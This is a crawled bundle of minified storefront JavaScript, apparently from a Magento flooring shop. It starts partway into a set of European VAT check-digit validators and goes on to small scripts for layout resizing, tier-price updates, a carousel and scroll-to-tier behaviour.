function RSVATCheckDigit(vatnumber){var product=10;var sum=0;for(var i=0;i<8;i++){sum=(Number(vatnumber.charAt(i))+product)%10;if(sum==0)sum=10;product=(2*sum)%11;}
if((product+vatnumber.slice(8)*1)%10==1)
return true;else
return false;}
function RUVATCheckDigit(vatnumber){var i;if(vatnumber.length==10){var total=0;var multipliers=[2,4,10,3,5,9,4,6,8,0];for(i=0;i<10;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=total%10;if(total==vatnumber.slice(9))
return true;else
return false;}
else if(vatnumber.length==12){var total1=0;var multipliers1=[7,2,4,10,3,5,9,4,6,8,0];var total2=0;var multipliers2=[3,7,2,4,10,3,5,9,4,6,8,0];for(i=0;i<11;i++)total1+=Number(vatnumber.charAt(i))*multipliers1[i];total1=total1%11;if(total1>9)total1=total1%10;for(i=0;i<11;i++)total2+=Number(vatnumber.charAt(i))*multipliers2[i];total2=total2%11;if(total2>9)total2=total2%10;if((total1==vatnumber.slice(10,11))&&(total2==vatnumber.slice(11,12)))
return true;else
return false;}}
function SEVATCheckDigit(vatnumber){var R=0;var digit;for(var i=0;i<9;i=i+2){digit=Number(vatnumber.charAt(i));R+=Math.floor(digit / 5)+((digit*2)%10);}
var S=0;for(i=1;i<9;i=i+2)S+=Number(vatnumber.charAt(i));var cd=(10-(R+S)%10)%10;if(cd==vatnumber.slice(9,10))
return true;else
return false;}
function SIVATCheckDigit(vatnumber){var total=0;var multipliers=[8,7,6,5,4,3,2];var i;for(i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)total=0;if(total!=11&&total==vatnumber.slice(7))
return true;else
return false;}
function SKVATCheckDigit(vatnumber){if(Number(vatnumber%11)==0)
return true;else
return false;}

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Magento_Catalog/js/resize.min.js
body_size: 546
content:
require(['jquery','mage/translate'],function($,$t){$(window).resize(function(){var currentWidth=$(window).width();if(window.lastWidth!=currentWidth){window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}else{var buyBox=$('.product-info-top-buy-box').detach();buyBox.insertBefore($('.product.attribute.techspec'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.appendTo($('.product.media'));}}}});$(document).ready(function(){var currentWidth=$(window).width();window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}
(function(){$(".truncate").each(function(){var content=$(this).html();if(content.length>300){content+='<a href="" class="moreless">'+$t('more...')+'</a></span></span>';$(this).html(content);$(this).find('.value').addClass('excerpt-hidden');}});$(".truncate .moreless").click(function(){var thisEl=$(this);var el=thisEl.parent().find(".excerpt-hidden");if(el.length){el.removeClass('excerpt-hidden').addClass('excerpt-visible');thisEl.html($t('less...'));}else{el=thisEl.parent().find(".excerpt-visible");el.removeClass('excerpt-visible').addClass('excerpt-hidden');thisEl.html($t('more...'));}
return false;});})();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_Tuchler/js/update-tier-price.min.js
body_size: 668
content:
define(['jquery','underscore','mage/template','mage/smart-keyboard-handler','mage/translate','priceUtils','jquery/ui','jquery/jquery.parsequery','mage/validation/validation'],function($,_,mageTemplate,keyboardHandler,$t,priceUtils){'use strict';$.widget('wo.updateTierPrice',$.mage.validation,{options:{tiers:{}},_create:function(){if(_.size(this.options.tiers)){this._bind();}},_bind:function(){var self=this;this.element.on('change',function(e){self._updatePrice();});self._updatePrice();},_updatePrice:function(){var qty=$.trim(this.element.val());var currentStaffel=this.options.tiers[0];if($('#product_addtocart_form').has('super_attribute[142]'))
_.each(this.options.tiers,function(tier,key){if(qty>=tier.qty)currentStaffel=tier;});if(currentStaffel){var result={oldPrice:{},basePrice:{},finalPrice:{}};result.finalPrice.amount=currentStaffel.price;result.oldPrice.amount=currentStaffel.price;result.basePrice.amount=currentStaffel.priceExcl;var $currentPriceBox=$('.product-info-top-buy-box .price-box');$currentPriceBox.trigger('updatePrice',{'prices':this._getPrices(result,$currentPriceBox.priceBox('option').prices)});var $topPriceBox=$('.product-info-price .price-box');$topPriceBox.trigger('updatePrice',{'prices':this._getPrices(result,$topPriceBox.priceBox('option').prices)});}},_getPrices:function(newPrices,displayPrices){var $widget=this,optionPriceDiff=0,allowedProduct,optionPrices,basePrice,optionFinalPrice;_.each(displayPrices,function(price,code){if(newPrices[code]){displayPrices[code].amount=newPrices[code].amount-displayPrices[code].amount;}});return displayPrices;},});return $.wo.updateTierPrice;});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/js/carousel.min.js
body_size: 163
content:
define(['jquery','owlCarousel'],function($){return function(config,element){config.onInitialized=function(){setTimeout(function(){$(element).trigger('refresh.owl.carousel');},1000);};$(element).owlCarousel(config);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_Tuchler/js/scroll-to-tier.min.js
body_size: 180
content:
require(['jquery'],function($){$('#linkTierPrices').on("click",function(e){e.preventDefault();var position=$('.prices-tier.items').offset();$('html, body').stop().animate({scrollTop:position.top-30},300);});});